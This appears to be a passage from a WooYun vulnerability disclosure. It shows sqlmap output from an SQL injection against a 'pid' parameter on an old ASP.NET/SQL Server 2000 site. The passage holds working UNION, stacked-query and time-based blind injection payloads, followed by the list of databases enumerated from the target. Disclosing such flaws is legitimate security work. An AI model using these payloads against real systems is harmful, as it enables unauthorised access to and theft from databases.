 Title: Generic UNION query (NULL) - 4 columns
Payload: pid=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(119)+CHAR(105)+CHAR(108
)+CHAR(113)+CHAR(104)+CHAR(102)+CHAR(73)+CHAR(108)+CHAR(98)+CHAR(111)+CHAR(83)+C
HAR(87)+CHAR(100)+CHAR(115)+CHAR(113)+CHAR(102)+CHAR(115)+CHAR(119)+CHAR(113),NU
LL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pid=1' WAITFOR DELAY '0:0:5'--
---
[16:03:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:03:42] [INFO] fetching database names
available databases [16]:
[*] BANGONGLOU
[*] haiguan
[*] HaiShen
[*] hdj_xs
[*] hdj_zhineng
[*] hgczjg01
[*] huayan
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] sdhdj
[*] tempdb
[*] tianhaiwan
[*] xinxi
www.wooyun.org